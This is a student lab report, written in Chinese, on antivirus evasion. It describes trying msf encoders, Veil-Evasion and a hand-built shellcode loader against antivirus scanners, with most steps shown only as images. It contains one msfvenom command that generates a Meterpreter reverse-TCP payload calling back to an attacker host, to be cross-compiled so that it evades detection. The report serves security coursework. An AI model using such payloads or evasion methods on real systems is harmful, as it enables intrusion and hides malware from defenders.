20155336《网络对抗》Exp3 免杀原理与实践

实践内容

- 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧

- 通过组合应用各种技术实现恶意代码免杀

- 用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

基础问题回答

-

杀软是如何检测出恶意代码的?

- 三种:

- 基于特征码的检测

- 启发式恶意软件检测

- 基于行为的恶意软件检测

- 三种:

-

免杀是做什么?

- 防止被杀软检测

-

免杀的基本方法有哪些?

- 改变特征码,

- 加壳

- 调用shellcode

- 改变行为

- 反弹式连接

- 通讯方式

- 操作模式

- 改变特征码,

实验内容及步骤

-



MSF编码器

1.首先尝试了一下第二次的实验后门

![]()

2.拿去检测

![]()

3.一次编码结果

![]()

4.十次编码结果

![]()

![]()

可见,编码对免杀没有太大效果。 -







使用veil-evasion生成后门程序及检测

由于网速太慢~~就直接借鉴了老师的虚拟机1、启动evail-evasion,设置好回连的IP地址和端口号后,生成后门文件

![]()

![]()

![]()

![]()

还是会被杀软检测出来。





回连:

![]()

-

注入Shellcode并执行



在kali中进入终端,命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.116 LPORT=5336 -f c

生成数组:

![]()



交叉编译

![]()

查杀

![]()



回连

![]()

![]()

![]()

实践总结与体会

做这次实验之前其实对我们现在生活中用到的杀毒软件已经有了一些基本的认识————就是 一点卵用都不会有的!!!!!(深有体会)。做完这次实验之后就更加证实了我的看法电脑体检,定期杀毒都只是寻求一点心理安慰罢了杀个心安理得而已,该感染还是感染TvT。总而言之,在上网的时候,还是要提高防范意识,钓鱼链接不要轻易点开,否则一旦感染上病毒,那么自己的信息轻而易举的就被别人窃取利用。

浙公网安备 33010602011771号

浙公网安备 33010602011771号